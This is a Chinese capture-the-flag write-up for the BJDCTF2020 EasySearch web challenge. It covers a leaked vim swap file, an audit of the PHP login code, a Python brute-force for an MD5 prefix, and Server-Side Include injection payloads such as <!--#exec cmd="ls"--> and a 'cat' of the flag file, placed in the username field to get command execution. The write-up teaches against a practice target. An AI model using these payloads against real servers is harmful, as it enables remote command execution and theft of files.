本文主要是介绍练[BJDCTF2020]EasySearch,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

[BJDCTF2020]EasySearch

文章目录

- [BJDCTF2020]EasySearch

- 掌握知识

- 解题思路

- 关键paylaod

掌握知识

目录扫描,index.php.swp文件泄露,代码审计,MD5区块爆破,请求响应包的隐藏信息,.shtml文件RCE漏洞利用

解题思路



- 打开题目链接,发现是一个登录界面,尝试使用万能密码登录失败,源码也没找到

hint。使用dirsearch也没扫描到什么目录,但看着标题Search应该和dirsearch是有些关联把,尝试一些不常见的备份文件,查看有无文件泄露php- php~,发现存在index.php.swp文件泄露,而且正好就是登录界面的源代码

?phpob_start();function get_hash(){$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times$content = uniqid().$random;return sha1($content); }header("Content-Type: text/html;charset=utf-8");***if(isset($_POST['username']) and $_POST['username'] != '' ){$admin = '6d0bc1';if ( $admin == substr(md5($_POST['password']),0,6)) {echo "<script>alert('[+] Welcome to manage system')</script>";$file_shtml = "public/".get_hash().".shtml";$shtml = fopen($file_shtml, "w") or die("Unable to open file!");$text = '******<h1>Hello,'.$_POST['username'].'</h1>******';fwrite($shtml,$text);fclose($shtml);***echo "[!] Header error ...";} else {echo "<script>alert('[!] Failed')</script>";}else{***}***

?>

- 通过代码审计发现,用户名只要不为空即可,密码的话需要对输入密码进行MD5加密,只要前六位为

6d0bc1即可验证成功,正好还留有爆破脚本。登录成功会有public的目录,会生成一个.shtml文件,文件的内容有一部分就是输入的用户名

if(isset($_POST['username']) and $_POST['username'] != '' ){$admin = '6d0bc1';if ( $admin == substr(md5($_POST['password']),0,6)) {echo "<script>alert('[+] Welcome to manage system')</script>";$file_shtml = "public/".get_hash().".shtml";$shtml = fopen($file_shtml, "w") or die("Unable to open file!");$text = '<h1>Hello,'.$_POST['username'].'</h1>'}}

- 使用

MD5碰撞爆破脚本得到密码为2020666 2305004 9162671均可

from hashlib import md5for i in range(10000000):if md5(str(i).encode('utf-8')).hexdigest()[:6] == '6d0bc1':print(i)





- 随意登录一个账号,登录成功后并没有发现





public的文件地址,访问public目录也无权访问,但是查看响应包数据后发现了文件的url地址.访问文件后,发现和当初代码审计回显的内容差不多,aaaa位置是可控的

-

第一次遇到

.shtml文件,上网搜索一番发现.shtml文件可以执行任意命令执行漏洞。简单来说就是能根据命令动态回显网页的某个部分,比如时间。可以注入,用来远程命令执行。漏洞利用代码如下<!--#exec cmd="命令"--> -





所以后续的思路很明显了,之前的代码审计了解到

.shtml文件内的内容是可控的,所以只需要通过username输入框输入命令执行代码再次访问.shtml即可查看到回显的命令<!--#exec cmd="ls"-->



- 成功进行了命令执行,测试发现,要想执行命令需要重新登录,将命令写入到新产生的的



.shtml文件中,访问即可看到回显结果。如同上面的步骤,发现flag文件存放在网站根目录下,cat查看文件内容,直接拿下

关键paylaod

from hashlib import md5for i in range(10000000):if md5(str(i).encode('utf-8')).hexdigest()[:6] == '6d0bc1':print(i)<!--#exec cmd="ls"-->

<!--#exec cmd="ls /"-->

<!--#exec cmd="ls ../"-->

<!--#exec cmd="cat ../flag....."-->

这篇关于练[BJDCTF2020]EasySearch的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF---web---[BJDCTF2020]ZJCTF,不过如此](https://img-blog.csdnimg.cn/direct/2ba7118cdddd4d90b3e3bca0611d8bec.png)

![[BJDCTF2020]ZJCTF,不过如此 1](https://img-blog.csdnimg.cn/direct/3a2ad258b0174c7692ea83f677ab6704.png)

![BUUCTF---misc---[BJDCTF2020]纳尼](https://img-blog.csdnimg.cn/direct/531280b5aa2541249d4e44445aaba84a.png)

![练习 19 Web [BJDCTF2020]Easy MD5](https://img-blog.csdnimg.cn/direct/7e899c0de4fe40f4a663165aaa1e0299.png)

![BJDCTF2020[encode]](https://img-blog.csdnimg.cn/direct/aeee0b23ed7543fea202b25b87fc771c.png#pic_center)

![[BJDCTF2020]----EzPHP](https://img-blog.csdnimg.cn/direct/058f8b50156f4f9f92f29b68260fe037.png)

![[BJDCTF2020]EzPHP1 --不会编程的崽](https://img-blog.csdnimg.cn/direct/c9cb262b62dd408a96d8afe95d011603.png)

![Twing模板注入 [BJDCTF2020]Cookie is so stable1](https://img-blog.csdnimg.cn/direct/d77953361c494c6382cc37f6af849705.png)

![vim恢复.swp [BJDCTF2020]Cookie is so stable1](https://img-blog.csdnimg.cn/direct/880a479112c743178ef6938d524b53d1.png)